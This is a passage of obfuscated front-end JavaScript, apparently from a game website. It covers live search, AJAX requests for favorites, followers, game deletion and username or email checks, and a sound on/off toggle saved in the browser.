_0x1788e1>_0x45acb7;},'JOUSU':function(_0x4f6424,_0x38255d){return _0x4f6424<=_0x38255d;},'MFakF':function(_0x4a4554,_0x89db72){return _0x4a4554<=_0x89db72;},'CUHFz':_0x85729c(0x1d7),'LrEoj':function(_0x46ac97,_0xb7de93){return _0x46ac97(_0xb7de93);},'kiDxZ':function(_0xe000ef,_0x127759){return _0xe000ef(_0x127759);}},_0x15cceb=!![],_0x44a550=searchBox[_0x85729c(0x3ef)][_0x85729c(0x38d)]();_0x44a550=_0x44a550[_0x85729c(0x1ff)](0x1946+0x2585+-0x3ecb,-0x2*0x8c3+0x2f*0xb3+-0x1*0xf4d);if(_0x25ada9[_0x85729c(0x2dc)](_0x44a550,liveResults))_0x25ada9[_0x85729c(0x212)](searchEnded,liveResults[_0x44a550][_0x25ada9[_0x85729c(0x227)]]);else{if(_0x25ada9[_0x85729c(0x1db)](_0x44a550[_0x85729c(0x4ae)],-0x90+0x271+0xd*-0x25))_0x25ada9[_0x85729c(0x212)](searchEnded,msg_0);else{if(_0x25ada9[_0x85729c(0x3c1)](_0x44a550[_0x85729c(0x4ae)],-0x1d98+-0xfc5+0x1*0x2d5e))_0x25ada9[_0x85729c(0x212)](searchEnded,msg_1);else{if(_0x25ada9[_0x85729c(0x3f0)](_0x44a550[_0x85729c(0x4ae)],-0xbe9*0x3+-0x19c6*0x1+-0x2*-0x1ec1)&&_0x25ada9[_0x85729c(0x41b)](_0x44a550[_0x85729c(0x4ae)],0x1d0+0x701+0x2ed*-0x3)){for(var _0x547f01 in liveResults){if(_0x44a550[_0x85729c(0x2eb)](_0x547f01)){if(_0x25ada9[_0x85729c(0x2ca)](liveResults[_0x547f01][_0x25ada9[_0x85729c(0x1ca)]],0x2501+-0xab4+-0xc*0x231)){_0x15cceb=![];break;}}}_0x15cceb&&(_0x25ada9[_0x85729c(0x446)](searchStarted,msg_loading),_0x25ada9[_0x85729c(0x231)](clearTimeout,timeout),timeout=_0x25ada9[_0x85729c(0x459)](setTimeout,function(){var _0x2a6c60=_0x85729c;_0x25ada9[_0x2a6c60(0x1db)](_0x44a550,searchBox[_0x2a6c60(0x3ef)][_0x2a6c60(0x38d)]()[_0x2a6c60(0x1ff)](0x45f*0x5+0x1560+-0x2b3b,0x148f+0x3*-0x2b7+-0xc60))&&_0x25ada9[_0x2a6c60(0x459)](loadData,_0x25ada9[_0x2a6c60(0x394)],_0x44a550);},-0x1034+-0x1a8*0x8+-0x1c*-0x131));}}}}});function showLivesearch(){var _0x218c2c=_0x5e4878,_0xc37243={'njLJf':_0x218c2c(0x331)};liveSearchUl[_0x218c2c(0x286)][_0x218c2c(0x2ee)]=_0xc37243[_0x218c2c(0x1c5)];}function hideLivesearch(){var _0x3fc6ed=_0x5e4878,_0x2e730d={'RcRNO':_0x3fc6ed(0x301)};liveSearchUl[_0x3fc6ed(0x286)][_0x3fc6ed(0x2ee)]=_0x2e730d[_0x3fc6ed(0x312)];}function searchStarted(_0x5e8453){var _0x5b3d2c=_0x5e4878,_0x277813={'DtQaP':_0x5b3d2c(0x213)+_0x5b3d2c(0x261)+_0x5b3d2c(0x3af)+_0x5b3d2c(0x42e)};searchBox[_0x5b3d2c(0x286)][_0x5b3d2c(0x2b4)+_0x5b3d2c(0x3ec)]=_0x277813[_0x5b3d2c(0x35e)],liveSearchUl[_0x5b3d2c(0x42b)]=_0x5e8453;}function searchEnded(_0x2e54ae){var _0x2221c0=_0x5e4878,_0xb6b0d={'bFdsG':_0x2221c0(0x213)+_0x2221c0(0x322)+_0x2221c0(0x46f)};searchBox[_0x2221c0(0x286)][_0x2221c0(0x2b4)+_0x2221c0(0x3ec)]=_0xb6b0d[_0x2221c0(0x33a)],liveSearchUl[_0x2221c0(0x42b)]=_0x2e54ae;}function loadData(_0x165492,_0x56f5e4){var _0x3c1734=_0x5e4878,_0x4690f3={'umYvO':function(_0x3373ed,_0x4f5ce7){return _0x3373ed==_0x4f5ce7;},'JoBog':_0x3c1734(0x3b4)+_0x3c1734(0x444),'FmMoY':function(_0x50afeb,_0x483025){return _0x50afeb!==_0x483025;},'bNumo':_0x3c1734(0x3ee),'TEPxt':_0x3c1734(0x1e0),'hmZfr':_0x3c1734(0x23b)+_0x3c1734(0x2ea),'OxsUO':function(_0x3f01c9,_0x3fdb35){return _0x3f01c9(_0x3fdb35);},'GLqtJ':function(_0x16fe69,_0x3a02a2){return _0x16fe69(_0x3a02a2);},'yZNjg':function(_0x48a155,_0x242e44){return _0x48a155==_0x242e44;},'Nbzmv':function(_0x5c65a1,_0x3e06ee){return _0x5c65a1 in _0x3e06ee;},'zBHxn':_0x3c1734(0x2a3),'kWCMj':_0x3c1734(0x1d7),'bTuux':function(_0x139a0a,_0x1978fe){return _0x139a0a>=_0x1978fe;},'kLXqV':function(_0x2c2bdc,_0x5cf56e){return _0x2c2bdc+_0x5cf56e;},'bunbc':_0x3c1734(0x1bc)+_0x3c1734(0x43f)+_0x3c1734(0x3c3)+_0x3c1734(0x289)+_0x3c1734(0x2b3),'bwvNP':_0x3c1734(0x4f1)+_0x3c1734(0x442)+_0x3c1734(0x3fd),'ivasu':_0x3c1734(0x2c6)+'s','wICtI':_0x3c1734(0x38a),'ZuYAj':_0x3c1734(0x241)+'s','rQUqR':function(_0x1e9e74,_0x660b2d){return _0x1e9e74==_0x660b2d;},'AZfMf':_0x3c1734(0x20e)+_0x3c1734(0x4e6),'TcqIW':function(_0x5ac59b,_0x2a66e8){return _0x5ac59b==_0x2a66e8;},'ucZws':_0x3c1734(0x385),'YEJDT':_0x3c1734(0x4b4)+'1','GprIr':function(_0x4d59aa,_0x2d0ef1){return _0x4d59aa!==_0x2d0ef1;},'CuWdy':function(_0x909677,_0x36717f){return _0x909677!==_0x36717f;},'Hjkxq':function(_0x1ccff6,_0x2c1801){return _0x1ccff6>=_0x2c1801;},'lqcUt':_0x3c1734(0x3bf)+_0x3c1734(0x497)+_0x3c1734(0x1c3)+_0x3c1734(0x2b2)+_0x3c1734(0x248)+_0x3c1734(0x44e)+_0x3c1734(0x39f)+_0x3c1734(0x40f)+_0x3c1734(0x4c4)+_0x3c1734(0x3fa)+_0x3c1734(0x228)+_0x3c1734(0x375)+_0x3c1734(0x216),'MIVft':function(_0x46e68c,_0xf72779){return _0x46e68c!==_0xf72779;},'gOrlp':function(_0x5918f9,_0x2ac607){return _0x5918f9!==_0x2ac607;},'ijDWl':_0x3c1734(0x36e),'mIEvv':_0x3c1734(0x3f7)+'es','jsyUf':function(_0x19ef44,_0x7633c2){return _0x19ef44==_0x7633c2;},'ZkBwz':_0x3c1734(0x2de)+_0x3c1734(0x4c3),'ozrXI':function(_0x425a6b,_0x1f283b){return _0x425a6b===_0x1f283b;},'dNKyR':_0x3c1734(0x293),'yLXyR':function(_0x20fdf0,_0x12b106,_0xffc6f5){return _0x20fdf0(_0x12b106,_0xffc6f5);},'HXEVE':function(_0x1c2457,_0x17a436){return _0x1c2457==_0x17a436;},'YIMSB':_0x3c1734(0x384)+_0x3c1734(0x1c8),'HBGbU':function(_0x1f5b90,_0x4a0236){return _0x1f5b90===_0x4a0236;},'wnIrG':function(_0xd5e414,_0xe93796,_0x3f161c){return _0xd5e414(_0xe93796,_0x3f161c);},'zmupV':_0x3c1734(0x308),'amPhK':function(_0x2f7629,_0x10a0fc){return _0x2f7629===_0x10a0fc;},'zyAVL':function(_0x538777,_0x121de6,_0x73af01){return _0x538777(_0x121de6,_0x73af01);},'DbHVZ':function(_0x4bf732,_0x76f05e){return _0x4bf732==_0x76f05e;},'xyYIX':_0x3c1734(0x4cb)+'e','xWzrb':function(_0x521518,_0x389e51){return _0x521518===_0x389e51;},'FviXY':function(_0x157ac8,_0x1231dd){return _0x157ac8==_0x1231dd;},'vdMHe':_0x3c1734(0x36a)+_0x3c1734(0x200),'uNVyY':function(_0x85b35,_0x5c07e9){return _0x85b35==_0x5c07e9;},'lsHDw':_0x3c1734(0x42c)+'r','hpeMl':function(_0x5a04a5,_0x3fcebd){return _0x5a04a5===_0x3fcebd;},'vmseZ':function(_0x3e312b,_0xe7ba69){return _0x3e312b==_0xe7ba69;},'OfTqJ':_0x3c1734(0x3b6)+_0x3c1734(0x43d),'OJvTL':function(_0x37a248,_0x6c9012){return _0x37a248===_0x6c9012;},'eWXeJ':function(_0x50ed0e,_0x238be1){return _0x50ed0e==_0x238be1;},'oejvW':_0x3c1734(0x2ba),'jkffI':_0x3c1734(0x1bd),'KnboA':_0x3c1734(0x1ea)+'pe','QWUnR':_0x3c1734(0x498)+_0x3c1734(0x29c)+_0x3c1734(0x303)+_0x3c1734(0x4d6),'BwOuR':_0x3c1734(0x342)+'EN','zCSom':_0x3c1734(0x22e)+_0x3c1734(0x1f6),'PMUSO':function(_0x87bf4e,_0x18aa7b){return _0x87bf4e==_0x18aa7b;},'CHNCk':_0x3c1734(0x246),'poXSl':_0x3c1734(0x2d5),'WnZPG':function(_0x11aff5,_0x464262){return _0x11aff5+_0x464262;},'tyahW':_0x3c1734(0x361),'NRuRz':function(_0x308e09,_0x18cc08){return _0x308e09==_0x18cc08;},'jClvT':_0x3c1734(0x43b)+_0x3c1734(0x278),'bZEJZ':function(_0x31df2f,_0x3afc06){return _0x31df2f+_0x3afc06;},'KZEpW':_0x3c1734(0x21a),'jtoRq':_0x3c1734(0x245)+_0x3c1734(0x1e1)+_0x3c1734(0x30a),'OotlT':function(_0x1c5cc2,_0x3ce07a){return _0x1c5cc2+_0x3ce07a;},'DcPKj':_0x3c1734(0x1c2),'KgdiH':_0x3c1734(0x32d)+_0x3c1734(0x1c7)+_0x3c1734(0x41a),'YoBzH':function(_0x42ae00,_0x3d522f){return _0x42ae00+_0x3d522f;},'PXsLn':_0x3c1734(0x2ad),'TgiKg':function(_0x2c58d3,_0x32fee9){return _0x2c58d3==_0x32fee9;},'dfuFR':function(_0xa76279,_0x2f6785){return _0xa76279+_0x2f6785;},'URAWI':_0x3c1734(0x4d4)+_0x3c1734(0x3b7),'mIPLE':function(_0x209083,_0x34d534){return _0x209083==_0x34d534;},'EUkRu':function(_0x1e6b35,_0x248adb){return _0x1e6b35==_0x248adb;},'FeUvQ':function(_0x42b259,_0x909909){return _0x42b259==_0x909909;}},_0x147866=new XMLHttpRequest();_0x147866[_0x3c1734(0x1ba)+_0x3c1734(0x47e)]=function(){var _0x4bbd50=_0x3c1734;if(_0x4690f3[_0x4bbd50(0x37c)](this[_0x4bbd50(0x369)],0xb1e+-0x145+-0x9d5)&&_0x4690f3[_0x4bbd50(0x37c)](this[_0x4bbd50(0x3c9)],0x1*-0x244f+0xf8*-0x1a+0x3e47)){if(_0x4690f3[_0x4bbd50(0x37c)](_0x165492,_0x4690f3[_0x4bbd50(0x229)])){var _0x1da5ba=_0x147866[_0x4bbd50(0x27a)+'xt'],_0x34ffaa=JSON[_0x4bbd50(0x266)](_0x1da5ba);soundTracks=_0x34ffaa;for(var _0x54ff6f in _0x34ffaa){_0x4690f3[_0x4bbd50(0x4af)](typeof Storage,_0x4690f3[_0x4bbd50(0x45a)])&&localStorage[_0x4bbd50(0x237)](_0x54ff6f,_0x34ffaa[_0x54ff6f]);}}else{if(_0x4690f3[_0x4bbd50(0x37c)](_0x165492,_0x4690f3[_0x4bbd50(0x43e)])){var _0xf79d2f=_0x4690f3[_0x4bbd50(0x46a)][_0x4bbd50(0x206)]('|'),_0x63a040=0xc*0x97+-0x1*0x151a+0xa*0x167;while(!![]){switch(_0xf79d2f[_0x63a040++]){case'0':var _0x2bfe1d=JSON[_0x4bbd50(0x266)](_0x46b3d9);continue;case'1':if(_0x4690f3[_0x4bbd50(0x37c)](_0x1e4685,_0x2bfe1d[_0x4bbd50(0x48a)]))_0x4690f3[_0x4bbd50(0x2f7)](searchEnded,_0x2bfe1d[_0x4bbd50(0x2a3)]);else{if(_0x4690f3[_0x4bbd50(0x37c)](_0x1e4685[_0x4bbd50(0x4ae)],0x1f3c*0x1+-0x77e*-0x1+-0x2*0x135d))_0x4690f3[_0x4bbd50(0x4a9)](searchEnded,msg_0);else{if(_0x4690f3[_0x4bbd50(0x1e2)](_0x1e4685[_0x4bbd50(0x4ae)],0x45b+-0xfd3*0x2+0x1b4c))_0x4690f3[_0x4bbd50(0x4a9)](searchEnded,msg_1);else{if(_0x4690f3[_0x4bbd50(0x3f3)](_0x1e4685,liveResults))_0x4690f3[_0x4bbd50(0x4a9)](searchEnded,liveResults[_0x1e4685][_0x4690f3[_0x4bbd50(0x2b5)]]);else{}}}}continue;case'2':liveResults[_0x2bfe1d[_0x4bbd50(0x48a)]]={};continue;case'3':var _0x1e4685=searchBox[_0x4bbd50(0x3ef)][_0x4bbd50(0x38d)]();continue;case'4':liveResults[_0x2bfe1d[_0x4bbd50(0x48a)]][_0x4690f3[_0x4bbd50(0x2b5)]]=_0x2bfe1d[_0x4bbd50(0x2a3)];continue;case'5':liveResults[_0x2bfe1d[_0x4bbd50(0x48a)]][_0x4690f3[_0x4bbd50(0x2e4)]]=_0x2bfe1d[_0x4bbd50(0x1d7)];continue;case'6':_0x1e4685=_0x1e4685[_0x4bbd50(0x1ff)](0x61*-0x52+-0x24b*0x1+0x215d,0x55*0x35+0x1507+-0x2696);continue;case'7':var _0x46b3d9=_0x147866[_0x4bbd50(0x27a)+'xt'];continue;case'8':if(_0x4690f3[_0x4bbd50(0x2d4)](_0x2bfe1d[_0x4bbd50(0x1d7)],-0xb7b*-0x3+0x1*0x25dd+-0x4846)){var _0x355f49=_0x4690f3[_0x4bbd50(0x28f)](_0x4690f3[_0x4bbd50(0x28f)](_0x4690f3[_0x4bbd50(0x209)],_0x2bfe1d[_0x4bbd50(0x48a)]),_0x4690f3[_0x4bbd50(0x37f)]);_0x2bfe1d[_0x4bbd50(0x2a3)]+=_0x355f49;}continue;}break;}}else{if(_0x4690f3[_0x4bbd50(0x37c)](_0x165492,_0x4690f3[_0x4bbd50(0x4ec)])){var _0x5b7267=_0x4690f3[_0x4bbd50(0x49c)][_0x4bbd50(0x206)]('|'),_0x37cede=-0x1*-0x496+-0x1cf1+0x1*0x185b;while(!![]){switch(_0x5b7267[_0x37cede++]){case'0':var _0x18df55=_0x147866[_0x4bbd50(0x27a)+'xt'];continue;case'1':var _0x2ca35c=JSON[_0x4bbd50(0x266)](_0x18df55);continue;case'2':var _0x1adc2e=document[_0x4bbd50(0x1b8)+_0x4bbd50(0x4ea)](_0x4690f3[_0x4bbd50(0x247)]);continue;case'3':_0x1adc2e&&(_0x1adc2e[_0x4bbd50(0x42b)]+=_0x2ca35c[_0x4bbd50(0x2a3)]);continue;case'4':if(_0x4690f3[_0x4bbd50(0x3db)](_0x2ca35c[_0x4bbd50(0x3ba)],-0xbdf+-0xd3e+-0x191d*-0x1)){var _0x718af8=document[_0x4bbd50(0x1b8)+_0x4bbd50(0x4ea)](_0x4690f3[_0x4bbd50(0x4cf)]);_0x718af8&&_0x718af8[_0x4bbd50(0x325)]();}else _0x4690f3[_0x4bbd50(0x4af)](typeof itlm,_0x4690f3[_0x4bbd50(0x45a)])&&_0x4690f3[_0x4bbd50(0x4af)](typeof pageCounter,_0x4690f3[_0x4bbd50(0x45a)])&&(itlm=![],pageCounter++);continue;}break;}}else{if(_0x4690f3[_0x4bbd50(0x3fe)](_0x165492,_0x4690f3[_0x4bbd50(0x296)])){var _0x5c93c8=_0x4690f3[_0x4bbd50(0x41e)][_0x4bbd50(0x206)]('|'),_0x188a91=0x15*0x9f+-0xc*0x5b+-0x8c7;while(!![]){switch(_0x5c93c8[_0x188a91++]){case'0':if(_0x4690f3[_0x4bbd50(0x489)](typeof pageCounter,_0x4690f3[_0x4bbd50(0x45a)])&&_0x4690f3[_0x4bbd50(0x39e)](typeof pageCounterMax,_0x4690f3[_0x4bbd50(0x45a)])){if(_0x4690f3[_0x4bbd50(0x4cd)](pageCounter,pageCounterMax)){var _0x718af8=document[_0x4bbd50(0x1b8)+_0x4bbd50(0x4ea)](_0x4690f3[_0x4bbd50(0x4cf)]);_0x718af8&&(_0x718af8[_0x4bbd50(0x325)](),_0x314ba3&&(_0x314ba3[_0x4bbd50(0x42b)]+=_0x4690f3[_0x4bbd50(0x20d)]));}else _0x4690f3[_0x4bbd50(0x4dc)](typeof itlm,_0x4690f3[_0x4bbd50(0x45a)])&&(itlm=![],pageCounter++);}continue;case'1':_0x4690f3[_0x4bbd50(0x2c2)](typeof loadMoreBtnEl,_0x4690f3[_0x4bbd50(0x45a)])&&loadMoreBtnEl[_0x4bbd50(0x353)][_0x4bbd50(0x27f)][_0x4bbd50(0x325)](_0x4690f3[_0x4bbd50(0x34b)]);continue;case'2':var _0x314ba3=document[_0x4bbd50(0x1b8)+_0x4bbd50(0x4ea)](_0x4690f3[_0x4bbd50(0x359)]);continue;case'3':_0x314ba3&&(_0x314ba3[_0x4bbd50(0x42b)]+=_0x13df8b[_0x4bbd50(0x2a3)]);continue;case'4':var _0x13df8b=JSON[_0x4bbd50(0x266)](_0x4a0ac8);continue;case'5':var _0x4a0ac8=_0x147866[_0x4bbd50(0x27a)+'xt'];continue;}break;}}else{if(_0x4690f3[_0x4bbd50(0x35a)](_0x165492,_0x4690f3[_0x4bbd50(0x4f3)]))_0x4690f3[_0x4bbd50(0x405)](typeof processCheckUsernameAvailability,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x21d)](processCheckUsernameAvailability,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else{if(_0x4690f3[_0x4bbd50(0x3a0)](_0x165492,_0x4690f3[_0x4bbd50(0x44b)]))_0x4690f3[_0x4bbd50(0x230)](typeof processCheckEmailAvailability,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x3c4)](processCheckEmailAvailability,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else{if(_0x4690f3[_0x4bbd50(0x1e2)](_0x165492,_0x4690f3[_0x4bbd50(0x2bb)]))_0x4690f3[_0x4bbd50(0x350)](typeof processDeleteGame,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x49f)](processDeleteGame,_0x56f5e4,JSON[_0x4bbd50(0x266)](_0x147866[_0x4bbd50(0x27a)+'xt']));else{if(_0x4690f3[_0x4bbd50(0x239)](_0x165492,_0x4690f3[_0x4bbd50(0x4da)]))_0x4690f3[_0x4bbd50(0x424)](typeof processAddFavorite,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x21d)](processAddFavorite,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else{if(_0x4690f3[_0x4bbd50(0x35f)](_0x165492,_0x4690f3[_0x4bbd50(0x436)]))_0x4690f3[_0x4bbd50(0x230)](typeof processRemoveFavorite,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x3c4)](processRemoveFavorite,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else{if(_0x4690f3[_0x4bbd50(0x1ef)](_0x165492,_0x4690f3[_0x4bbd50(0x414)]))_0x4690f3[_0x4bbd50(0x479)](typeof processAddFollower,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x21d)](processAddFollower,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']);else _0x4690f3[_0x4bbd50(0x38f)](_0x165492,_0x4690f3[_0x4bbd50(0x482)])&&(_0x4690f3[_0x4bbd50(0x48c)](typeof processRemoveFollower,_0x4690f3[_0x4bbd50(0x352)])&&_0x4690f3[_0x4bbd50(0x3c4)](processRemoveFollower,_0x56f5e4,_0x147866[_0x4bbd50(0x27a)+'xt']));}}}}}}}}}}};if(_0x4690f3[_0x3c1734(0x1ec)](_0x165492,_0x4690f3[_0x3c1734(0x229)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x1de)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)]();else{if(_0x4690f3[_0x3c1734(0x277)](_0x165492,_0x4690f3[_0x3c1734(0x43e)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x37b)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x28f)](_0x4690f3[_0x3c1734(0x28b)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x277)](_0x165492,_0x4690f3[_0x3c1734(0x4ec)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],'/',!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x3d8)](_0x4690f3[_0x3c1734(0x320)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x415)](_0x165492,_0x4690f3[_0x3c1734(0x296)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x33d)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x466)](_0x4690f3[_0x3c1734(0x419)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x3db)](_0x165492,_0x4690f3[_0x3c1734(0x4f3)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x432)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x341)](_0x4690f3[_0x3c1734(0x4ac)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x239)](_0x165492,_0x4690f3[_0x3c1734(0x44b)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x300)],!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)](_0x4690f3[_0x3c1734(0x2f8)](_0x4690f3[_0x3c1734(0x42a)],_0x56f5e4));else{if(_0x4690f3[_0x3c1734(0x44a)](_0x165492,_0x4690f3[_0x3c1734(0x2bb)]))_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x4690f3[_0x3c1734(0x332)](_0x4690f3[_0x3c1734(0x279)],_0x56f5e4),!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)]();else(_0x4690f3[_0x3c1734(0x453)](_0x165492,_0x4690f3[_0x3c1734(0x4da)])||_0x4690f3[_0x3c1734(0x292)](_0x165492,_0x4690f3[_0x3c1734(0x436)])||_0x4690f3[_0x3c1734(0x37c)](_0x165492,_0x4690f3[_0x3c1734(0x414)])||_0x4690f3[_0x3c1734(0x25b)](_0x165492,_0x4690f3[_0x3c1734(0x482)]))&&(_0x147866[_0x3c1734(0x447)](_0x4690f3[_0x3c1734(0x456)],_0x56f5e4,!![]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x4c1)],_0x4690f3[_0x3c1734(0x370)]),_0x147866[_0x3c1734(0x4c7)+_0x3c1734(0x4d1)](_0x4690f3[_0x3c1734(0x25d)],document[_0x3c1734(0x1f3)][_0x3c1734(0x1f2)+_0x3c1734(0x400)](_0x4690f3[_0x3c1734(0x2da)])[_0x3c1734(0x4a4)]),_0x147866[_0x3c1734(0x3a9)]());}}}}}}}var btnSoundSettingsEl=document[_0x5e4878(0x1b8)+_0x5e4878(0x4ea)](_0x5e4878(0x290)+_0x5e4878(0x3cb));updateSoundButton();btnSoundSettingsEl&&btnSoundSettingsEl[_0x5e4878(0x4df)+_0x5e4878(0x449)](_0x5e4878(0x396),function(){var _0x2cd0b4=_0x5e4878,_0x496cd9={'koybN':function(_0x30d44b,_0x2422ff){return _0x30d44b!==_0x2422ff;},'TQJfq':_0x2cd0b4(0x3ee),'CnfYg':function(_0x3f1025){return _0x3f1025();},'tCdnM':_0x2cd0b4(0x317),'qUzRE':_0x2cd0b4(0x4a5),'UlKjz':_0x2cd0b4(0x355),'TGYHf':function(_0x28ca74,_0x55839d){return _0x28ca74(_0x55839d);},'YDvFN':_0x2cd0b4(0x407),'thVyD':function(_0x2cdc0c,_0x111451){return _0x2cdc0c(_0x111451);}};if(_0x496cd9[_0x2cd0b4(0x43c)](typeof Storage,_0x496cd9[_0x2cd0b4(0x34e)])){if(_0x496cd9[_0x2cd0b4(0x48e)](getSoundSettings))localStorage[_0x2cd0b4(0x1d3)]=_0x496cd9[_0x2cd0b4(0x38e)],btnSoundSettingsEl[_0x2cd0b4(0x243)]=_0x496cd9[_0x2cd0b4(0x4f0)],btnSoundSettingsEl[_0x2cd0b4(0x286)][_0x2cd0b4(0x263)]=offColor;else{var _0x3e0f1b=_0x496cd9[_0x2cd0b4(0x41c)][_0x2cd0b4(0x206)]('|'),_0x2eb4c6=0xf8*0xa+-0x1*0xe11+0x461;while(!![]){switch(_0x3e0f1b[_0x2eb4c6++]){case'0':localStorage[_0x2cd0b4(0x1d3)]='on';continue;case'1':btnSoundSettingsEl[_0x2cd0b4(0x286)][_0x2cd0b4(0x263)]=onColor;continue;case'2':soundTracks[_0x2cd0b4(0x2cc)+_0x2cd0b4(0x451)]('a3')&&_0x496cd9[_0x2cd0b4(0x347)](playSoundTrack,_0x496cd9[_0x2cd0b4(0x29a)]);continue;case'3':_0x496cd9[_0x2cd0b4(0x1ed)](getLocalSounds,soundList);continue;case'4':btnSoundSettingsEl[_0x2cd0b4(0x243)]='ON';continue;}break;}}}});function updateSoundButton(){var _0x30edab=_0x5e4878,_0x6c4da5={'cPQwJ':function(_0x1de8c8,_0x128efb){return _0x1de8c8!=_0x128efb;},'DHMPJ':function(_0x21690d,_0x4b52b5){return _0x21690d-_0x4b52b5;},'nqbrt':function(_0x18ad44,_0x55c7ce){return _0x18ad44*_0x55c7ce;},'tNTUq':function(_0x4b4b06,_0x1e9276){return _0x4b4b06(_0x1e9276);},'YnzsR':function(_0xa809dc,_0x296f92){return _0xa809dc(_0x296f92);},'QioJZ':function(_0x3f878a,_0x21f728){return _0x3f878a(_0x21f728);},'SpzUN':function(_0x5cb25f,_0x35a628){return _0x5cb25f!==_0x35a628;},'LZJcE':_0x30edab(0x3ee),'WHueB':function(_0x427358){return _0x427358();},'MOWWt':function(_0x2af991,_0x91f346){return _0x2af991(_0x91f346);},'gfhAC':_0x30edab(0x4a5)};if(btnSoundSettingsEl){var 